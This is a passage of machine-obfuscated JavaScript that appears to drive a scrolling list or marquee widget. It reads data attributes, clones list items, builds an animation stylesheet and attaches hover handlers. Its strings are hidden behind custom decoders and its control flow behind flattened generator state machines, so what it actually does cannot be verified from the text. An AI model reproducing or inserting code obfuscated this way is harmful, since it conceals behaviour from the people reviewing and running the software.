PpZ9lI=mKNLEK[bpH0TT[0x0]](this),tElpPs=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x128)+QS0tXlx(0x129))||QS0tXlx(0x12a),HU7yLx2=eTifti1(QS0tXlx(bpH0TT[0x43]))(PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x12c)))||0x32,_hRZrR=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x12d))===bpH0TT[0x41]||PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x12e)+\"ls\")===QS0tXlx(bpH0TT[0x42]),uGRoNHj=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x130)+bpH0TT[0x17])===bpH0TT[0x41]||PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x131))===QS0tXlx(bpH0TT[0x42]),KhNHPf2=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x132))==bpH0TT[0x1],KDrtpiN=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x133)),xxLKdbB=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x134))||QS0tXlx(0x135),kuoNu0H=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x136))||QS0tXlx(0x137),NLKUtM=eTifti1(QS0tXlx(bpH0TT[0x43]))(PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x138)+QS0tXlx(0x139))),Ucg2mw=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x13a))||QS0tXlx(0x13b),tAr3hF=eTifti1(QS0tXlx(0x13c))[QS0tXlx(0x13d)](QS0tXlx(0x13e))+(QS0tXlx(0x13f)+QS0tXlx(0x140)+QS0tXlx(0x141)+QS0tXlx(0x142)+QS0tXlx(0x143)+bpH0TT[0x4e]+KDrtpiN),tH7xrR=KhNHPf2?QS0tXlx(0x144)+tAr3hF+QS0tXlx(0x145)+kuoNu0H+QS0tXlx(bpH0TT[0x45])+Ucg2mw+QS0tXlx(0x147):Ucg2mw,OanSSa=PpZ9lI[QS0tXlx(bpH0TT[0x46])](QS0tXlx(0x149)),_LqSwJ1=OanSSa[QS0tXlx(0x14a)](\"li\"),UON0obu=()=>{var kukJ6QL,QS0tXlx;function*WWMHdM(QS0tXlx,kfjeHiQ,bdwxFWk={b4YB62D:{}},BHKeCJ){while(QS0tXlx+kfjeHiQ!==0x6f)with(bdwxFWk.v1md5x||bdwxFWk)switch(QS0tXlx+kfjeHiQ){case-0x62:return l2ZVTf[iVv8x52[bpH0TT[QS0tXlx+0xd]]];case 0x50:return zaFnx6Z(alh7Zf);case-0x3e:return l2ZVTf[iVv8x52[bpH0TT[0x0]]]=(0x1,bdwxFWk.b4YB62D.aotz3z)(Sq77NG[iVv8x52[bpH0TT[0x0]]]);case bdwxFWk.b4YB62D.PaRABR+0xd2:KrzfgbY([...PCoFxiX.iVv8x52]=BHKeCJ,PCoFxiX.iVv8x52[bpH0TT[0x4]]=bpH0TT[QS0tXlx+-0xf1]);if(typeof l2ZVTf[PCoFxiX.iVv8x52[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(bdwxFWk.v1md5x=bdwxFWk.PCoFxiX,QS0tXlx+=-0xff,kfjeHiQ+=-0x36);break}else{KrzfgbY(bdwxFWk.v1md5x=bdwxFWk.PCoFxiX,QS0tXlx+=-0xff,kfjeHiQ+=-0x5a);break}case kfjeHiQ!=0x9d&&kfjeHiQ-0x2e:return kukJ6QL=!0x0,((0x1,MdBe_ZN)(0x14b)in eTifti1((0x1,MdBe_ZN)(bpH0TT[QS0tXlx+0x72]))||eTifti1((0x1,MdBe_ZN)(QS0tXlx+0x17b))[(0x1,MdBe_ZN)(0x14e)]>bpH0TT[0x0])&&eTifti1((0x1,MdBe_ZN)(bpH0TT[0x44]))[(0x1,MdBe_ZN)(0x14f)]((0x1,MdBe_ZN)(QS0tXlx+0x17e))[(0x1,MdBe_ZN)(QS0tXlx+0x17f)];case-0xe8:case bdwxFWk.b4YB62D.PaRABR+-0xc:return zaFnx6Z(alh7Zf);case QS0tXlx- -0xf0:case 0xd0:KrzfgbY(alh7Zf.push((_TohKn2|K4f7Wo<<S5RGjh)&bpH0TT[0x3]),bdwxFWk.v1md5x=bdwxFWk.vafHDg,QS0tXlx+=0x61,kfjeHiQ+=-0xeb);break;case kfjeHiQ!=0x5&&kfjeHiQ- -0x14:KrzfgbY(alh7Zf.push((_TohKn2|K4f7Wo<<S5RGjh)&bpH0TT[QS0tXlx+-0x11]),bdwxFWk.v1md5x=bdwxFWk.vafHDg,kfjeHiQ+=0xb);break;case QS0tXlx!=0x13&&QS0tXlx- -0x34:KrzfgbY(bdwxFWk.vafHDg.S5RGjh=bpH0TT[QS0tXlx+-0x78],bdwxFWk.vafHDg.K4f7Wo=-bpH0TT[QS0tXlx+-(QS0tXlx+-0x1)]);for(bdwxFWk.vafHDg.EerSnX=bpH0TT[0x0];EerSnX<q2q7ry;EerSnX++){bdwxFWk.vafHDg.ONxI3m=peilwin.indexOf(WEQo2zh[EerSnX]);if(ONxI3m===-bpH0TT[QS0tXlx+-0x77])continue;if(K4f7Wo<bpH0TT[0x0]){K4f7Wo=ONxI3m}else{KrzfgbY(K4f7Wo+=ONxI3m*bpH0TT[0x16],_TohKn2|=K4f7Wo<<S5RGjh,S5RGjh+=(K4f7Wo&bpH0TT[QS0tXlx+-0x60])>bpH0TT[0x19]?bpH0TT[QS0tXlx+-0x5e]:bpH0TT[0x1b]);do{KrzfgbY(alh7Zf.push(_TohKn2&bpH0TT[QS0tXlx+-0x75]),_TohKn2>>=bpH0TT[0x2],S5RGjh-=bpH0TT[QS0tXlx+-0x76])}while(S5RGjh>bpH0TT[0x11]);K4f7Wo=-bpH0TT[0x1]}}if(K4f7Wo>-bpH0TT[0x1]){KrzfgbY(bdwxFWk.v1md5x=bdwxFWk.vafHDg,QS0tXlx+=-0x64,kfjeHiQ+=-0x3a);break}else{KrzfgbY(bdwxFWk.v1md5x=bdwxFWk.vafHDg,QS0tXlx+=-0x64,kfjeHiQ+=-0x2f);break}case kfjeHiQ- -0x13:case 0x1:KrzfgbY([vafHDg.NtyNZw]=BHKeCJ,vafHDg.peilwin=\"S&HeBFUIgALcKYbEjT2t%i_dy35ZJRP?4n8]Xvx.oDMV#}z<hl|~C!){G@m:`w/7^9u+$0O*W>\\\";(Qk[Na1=spq,fr6\",vafHDg.WEQo2zh=\"\"+(vafHDg.NtyNZw||\"\"),vafHDg.q2q7ry=vafHDg.WEQo2zh.length,vafHDg.alh7Zf=[],vafHDg._TohKn2=bpH0TT[QS0tXlx+-0x13],bdwxFWk.v1md5x=bdwxFWk.vafHDg,QS0tXlx+=0x65);break;case 0x1d:case QS0tXlx-0x7d:case-0xda:KrzfgbY([bdwxFWk.b4YB62D.H6U9QGm,bdwxFWk.b4YB62D.PaRABR]=[0x7e,0x25],b4YB62D.MdBe_ZN=function(...QS0tXlx){return WWMHdM(0xf2,0x5,{b4YB62D:bdwxFWk.b4YB62D,PCoFxiX:{}},QS0tXlx).next().value},b4YB62D.aotz3z=function(...QS0tXlx){return WWMHdM(0x13,0x34,{b4YB62D:bdwxFWk.b4YB62D,vafHDg:{}},QS0tXlx).next().value},f46bvTG(b4YB62D.MdBe_ZN),bdwxFWk.v1md5x=bdwxFWk.b4YB62D,QS0tXlx+=0x4d,kfjeHiQ+=0x28);break;default:KrzfgbY([bdwxFWk.b4YB62D.H6U9QGm,bdwxFWk.b4YB62D.PaRABR]=[-0x60,-0x37],bdwxFWk.v1md5x=bdwxFWk.PCoFxiX,QS0tXlx+=-0x34,kfjeHiQ+=-0xf2);break}}KrzfgbY(kukJ6QL=void 0x0,QS0tXlx=WWMHdM(-0x7b,-0x7d).next().value);if(kukJ6QL){return QS0tXlx}};PpZ9lI[QS0tXlx(0x152)+bpH0TT[0x5]](QS0tXlx(0x153)+xxLKdbB+QS0tXlx(0x154)+kuoNu0H+QS0tXlx(bpH0TT[0x45])+tH7xrR+(QS0tXlx(0x155)+QS0tXlx(0x156)+QS0tXlx(0x157)+QS0tXlx(0x158)+QS0tXlx(0x159)+QS0tXlx(0x15a))+(!uGRoNHj&&_hRZrR?QS0tXlx(0x15b):\"\")+QS0tXlx(0x15c));const Gqa6WL=PpZ9lI[QS0tXlx(bpH0TT[0x46])](QS0tXlx(0x15d)+QS0tXlx(0x15e)+QS0tXlx(0x15f));Gqa6WL[QS0tXlx(0x160)](OanSSa);if(uGRoNHj){f46bvTG(GvkYlMu);function mIUJRV(kukJ6QL){var QS0tXlx=\";FrOpq:G7i6Tt8N\\\"dPK%1n*A9<B3,wcaIo>eHl@X^hZ)`sL_xDYV!5mU|zQj~/J]Ey(#v}2kbu$&.gSC{f=?0M4W+R[\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function GvkYlMu(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=mIUJRV(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}const nP3_KKL=_LqSwJ1[GvkYlMu(0x161)]();KrzfgbY(OanSSa[GvkYlMu(0x162)](nP3_KKL),OanSSa[GvkYlMu(0x163)]({[GvkYlMu(0x164)]:GvkYlMu(0x165),[GvkYlMu(0x166)+GvkYlMu(0x167)]:GvkYlMu(0x168),[GvkYlMu(0x169)]:GvkYlMu(0x16a)+GvkYlMu(0x16b),[GvkYlMu(0x16c)]:GvkYlMu(0x16d)}));const GzqLAL=eTifti1(GvkYlMu(bpH0TT[0x47]))[GvkYlMu(0x16f)+GvkYlMu(0x170)+bpH0TT[0x88]](GvkYlMu(0x171));KrzfgbY(mKNLEK[bpH0TT[0x0]](GvkYlMu(0x172)+KDrtpiN+\"\\\"]\")[GvkYlMu(0x173)](),GzqLAL[GvkYlMu(0x174)](GvkYlMu(0x175),KDrtpiN));const khp7OS=_LqSwJ1[GvkYlMu(0x176)]()[GvkYlMu(0x177)]((kukJ6QL,QS0tXlx)=>{return kukJ6QL+mKNLEK[bpH0TT[0x0]](QS0tXlx)[GvkYlMu(0x178)](bpH0TT[0x41])},bpH0TT[0x0]),GaaqVo=(khp7OS/HU7yLx2)[GvkYlMu(0x179)](bpH0TT[0xc]),pAjglU=GvkYlMu(0x17a)+eTifti1(GvkYlMu(0x17b))[GvkYlMu(0x17c)]()[GvkYlMu(0x17d)](0x24)[GvkYlMu(0x17e)](bpH0TT[0xc],bpH0TT[0x27]);KrzfgbY(GzqLAL[GvkYlMu(0x17f)]=GvkYlMu(0x180)+pAjglU+GvkYlMu(0x181)+khp7OS+GvkYlMu(0x182)+pAjglU+bpH0TT[0x6a]+GaaqVo+GvkYlMu(0x183),eTifti1(GvkYlMu(bpH0TT[0x47]))[GvkYlMu(0x184)][GvkYlMu(0x185)](GzqLAL),OanSSa[GvkYlMu(0x186)](GvkYlMu(0x187)+GvkYlMu(0x188)+GvkYlMu(0x189)));if(!UON0obu()){f46bvTG(gwYzEu);function tcaLHeY(kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb={flUGWm2:{}}){while(WWMHdM+kfjeHiQ+bdwxFWk+BHKeCJ!==-0x6a)with(Xv6bUb.Nbet90B||Xv6bUb)switch(WWMHdM+kfjeHiQ+bdwxFWk+BHKeCJ){case 0x76:case-0xa2:KrzfgbY(Xv6bUb.flUGWm2.uAu7DC4=bpH0TT[WWMHdM+-0xbd],Xv6bUb.flUGWm2._D99FvZ=bpH0TT[kfjeHiQ+0xb4],Xv6bUb.flUGWm2.kVQYIo=-bpH0TT[bdwxFWk+-(bdwxFWk+-0x1)],Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=-0xc4,kfjeHiQ+=0xce,bdwxFWk+=-0x18f,BHKeCJ+=0x180);break;case-0x38:KrzfgbY(Xv6bUb.flUGWm2.rTrCaT1=0x28,flUGWm2.J5bJFY=\"HFRJagDMqVnpTObPYhjUL;xk#mldQ`[{X3}7wCy],>\\\"fcA*E$IsvtZSB!%_9(KWuz=N^G&@ero240~6|1+):?<58./i\",flUGWm2.NAtP1Ox=\"\"+(kukJ6QL||\"\"),Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0x5,kfjeHiQ+=0x42,bdwxFWk+=-0x87,BHKeCJ+=-0x12);break;default:return QS0tXlx=!0x0,zaFnx6Z(EJnrZmZ);case-0x8a:KrzfgbY(Xv6bUb.flUGWm2.DcFxEl=NAtP1Ox.length,Xv6bUb.flUGWm2.EJnrZmZ=[],Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,kfjeHiQ+=-0x18);break;case BHKeCJ-0x13d:for(Xv6bUb.flUGWm2.MbCVSCw=bpH0TT[WWMHdM+0x7];MbCVSCw<DcFxEl;MbCVSCw++){Xv6bUb.flUGWm2.Qf0OoS=J5bJFY.indexOf(NAtP1Ox[MbCVSCw]);if(Qf0OoS===-bpH0TT[0x1])continue;if(kVQYIo<bpH0TT[0x0]){kVQYIo=Qf0OoS}else{KrzfgbY(kVQYIo+=Qf0OoS*bpH0TT[0x16],uAu7DC4|=kVQYIo<<_D99FvZ,_D99FvZ+=(kVQYIo&bpH0TT[bdwxFWk+0x168])>bpH0TT[bdwxFWk+0x169]?bpH0TT[0x1a]:bpH0TT[bdwxFWk+0x16b]);do{KrzfgbY(EJnrZmZ.push(uAu7DC4&bpH0TT[WWMHdM+0xa]),uAu7DC4>>=bpH0TT[kfjeHiQ+-0x18],_D99FvZ-=bpH0TT[bdwxFWk+0x152])}while(_D99FvZ>bpH0TT[0x11]);kVQYIo=-bpH0TT[WWMHdM+0x8]}}if(kVQYIo>-bpH0TT[0x1]){KrzfgbY(Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0x20,kfjeHiQ+=-0x6e,BHKeCJ+=0x91);break}else{KrzfgbY(Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0xb4,kfjeHiQ+=-0xbc,BHKeCJ+=0x91);break}case kfjeHiQ- -0x10b:KrzfgbY(Xv6bUb.flUGWm2.rTrCaT1=-0x5e,Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=-0x321,kfjeHiQ+=0xa3,BHKeCJ+=0x206);break;case 0x4a:KrzfgbY(Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0xb6,kfjeHiQ+=0x1b,bdwxFWk+=-0x215,BHKeCJ+=0xdc);break;case bdwxFWk- -0x10d:KrzfgbY(Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0x197,kfjeHiQ+=-0x24e,bdwxFWk+=-0x11b,BHKeCJ+=0xdc);break;case Xv6bUb.flUGWm2.rTrCaT1+-0x8c:KrzfgbY(EJnrZmZ.push((uAu7DC4|kVQYIo<<_D99FvZ)&bpH0TT[kfjeHiQ+0x57]),Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0x94,kfjeHiQ+=-0x4e);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0xb8,-0xde,0xc6,-0xd8).next().value);if(QS0tXlx){return WWMHdM}}function gwYzEu(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=tcaLHeY(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}KrzfgbY(OanSSa[bpH0TT[0x48]](gwYzEu(0x18a),()=>{f46bvTG(QS0tXlx);function kukJ6QL(kukJ6QL){var QS0tXlx=\"HZuOb[q!]5rfhvkx,az?8iY@Q47+DKJAGo{$6TteNw_R>/MdIjnX#*2:m|p90SU=)\\\".~3L(`}g^s%1VE&WFlBcP<;Cy\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function QS0tXlx(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}return OanSSa[QS0tXlx(0x18b)](QS0tXlx(0x18c)+QS0tXlx(0x18d)+QS0tXlx(0x18e)+\"te\",QS0tXlx(0x18f))}),OanSSa[bpH0TT[0x48]](gwYzEu(bpH0TT[0x89])+gwYzEu(0x191),()=>{KrzfgbY(f46bvTG(QS0tXlx),f46bvTG(kukJ6QL));function kukJ6QL(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"d,AMSKo$9zeJG0m3caU:qXb5DY{+nptP!y}2^FR&lhgBC_;TxL]`s[V.Z7Q@4OrHfNw(6Ik>E#Wi?/v|=1*%)u\\\"<~8j\",kukJ6QL[-bpH0TT[0x49]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[-bpH0TT[0x49]].length,kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[0x4b]]=bpH0TT[0x0],kukJ6QL[-bpH0TT[0x4a]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x2]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x2]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[bpH0TT[0x2]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0x1]].indexOf(kukJ6QL[-bpH0TT[0x49]][kukJ6QL[bpH0TT[0x2]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x26]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x26]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x26]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x4b]]|=kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[-bpH0TT[0x4a]],kukJ6QL[-bpH0TT[0x4a]]+=(kukJ6QL[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[0x4b]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x4b]]>>=bpH0TT[0x2],kukJ6QL[-bpH0TT[0x4a]]-=bpH0TT[0x2])}while(kukJ6QL[-bpH0TT[0x4a]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x26]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x4b]]|kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[-bpH0TT[0x4a]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x1c]])}function QS0tXlx(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}return OanSSa[QS0tXlx(0x192)](QS0tXlx(0x193),QS0tXlx(0x194))}))}}else{f46bvTG(GHUBmh2);function oVSNc0g(kukJ6QL){var QS0tXlx=\"^u\\\"x*A]Hc(=:}z<Oa2M;F9q~G)yjd!En.5k$Po[8%W#@l7s+R&_LZ?tbU40|gvI61hYr3TNi>VS/`BeJD{C,pQfXKwm\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function GHUBmh2(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb={HIGBVW:{}}){while(WWMHdM+kfjeHiQ+bdwxFWk+BHKeCJ!==0xf9)with(Xv6bUb.WgGwt9x||Xv6bUb)switch(WWMHdM+kfjeHiQ+bdwxFWk+BHKeCJ){case-0xcf:KrzfgbY([Xv6bUb.HIGBVW.MJ069cC,Xv6bUb.HIGBVW.eMfbEk,Xv6bUb.HIGBVW.qvA6BK]=[0x92,0x8b,0xb2],Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x35,bdwxFWk+=0xc6,BHKeCJ+=-0xa9);break;case WWMHdM-0xec:KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x1ab,kfjeHiQ+=0xff,bdwxFWk+=-0x2a6,BHKeCJ+=0x295);break;default:kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x121,kfjeHiQ+=-0x5f,bdwxFWk+=-0x79,BHKeCJ+=0x307);break}else{KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x121,kfjeHiQ+=0xc9,bdwxFWk+=-0x2d9,BHKeCJ+=0x307);break}case-0xf6:KrzfgbY([Xv6bUb.HIGBVW.MJ069cC,Xv6bUb.HIGBVW.eMfbEk,Xv6bUb.HIGBVW.qvA6BK]=[-0xe3,-0x14,0x62],kukJ6QL[bpH0TT[WWMHdM+-0x93]]=bpH0TT[WWMHdM+-0x96]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x17a,kfjeHiQ+=0x7b,bdwxFWk+=-0x26,BHKeCJ+=0x272);break}else{KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x17a,kfjeHiQ+=0x1a3,bdwxFWk+=-0x286,BHKeCJ+=0x272);break}case bdwxFWk-0x1c0:KrzfgbY([Xv6bUb.HIGBVW.MJ069cC,Xv6bUb.HIGBVW.eMfbEk,Xv6bUb.HIGBVW.qvA6BK]=[-0xa9,-0x8e,-0x1c],Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x176,kfjeHiQ+=0x194,bdwxFWk+=-0x1ae,BHKeCJ+=0x2ce);break;case kfjeHiQ-0x1cc:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]];case bdwxFWk- -0x80:case bdwxFWk- -0x12c:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=oVSNc0g(Sq77NG[kukJ6QL[bpH0TT[0x0]]]);case 0xae:KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x1ab,kfjeHiQ+=0x194,bdwxFWk+=-0x80,BHKeCJ+=0x40);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0x97,-0xb8,-0xaf,-0x26).next().value);if(QS0tXlx){return WWMHdM}}if(GHUBmh2(0x195)in rbQu5E){JIU39JD()}function JIU39JD(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0]}const NOe5Z_=PpZ9lI[GHUBmh2(bpH0TT[0x4f])](GHUBmh2(0x19b)),F7aNxj=PpZ9lI[GHUBmh2(bpH0TT[0x4f])](GHUBmh2(0x19c)),rTggKz=PpZ9lI[GHUBmh2(bpH0TT[0x4f])](GHUBmh2(0x19d)+GHUBmh2(0x19e)+GHUBmh2(0x19f)+bpH0TT[0x17]),LYsnBz=eTifti1(GHUBmh2(0x1a0))(PpZ9lI[GHUBmh2(bpH0TT[0x50])](GHUBmh2(0x1a2)))||0xbb8,ZjpBnv=eTifti1(GHUBmh2(0x1a3)+bpH0TT[0xd])(PpZ9lI[GHUBmh2(bpH0TT[0x50])](GHUBmh2(0x1a4)))||0x2bc,i48fSl=tElpPs===bpH0TT[0x52]||tElpPs===GHUBmh2(0x1a5)?_LqSwJ1[GHUBmh2(bpH0TT[0x51])]()[GHUBmh2(0x1a7)](bpH0TT[0x41]):_LqSwJ1[GHUBmh2(bpH0TT[0x51])]()[GHUBmh2(0x1a8)+GHUBmh2(0x1a9)](bpH0TT[0x41]);let PT84KkO,yMLeouj=bpH0TT[0x41];function TSZiejY(kukJ6QL=GHUBmh2(bpH0TT[0x83]),QS0tXlx,WWMHdM){if(!WWMHdM){WWMHdM=function(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=QS0tXlx(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}}if(!QS0tXlx){QS0tXlx=function(kukJ6QL){var 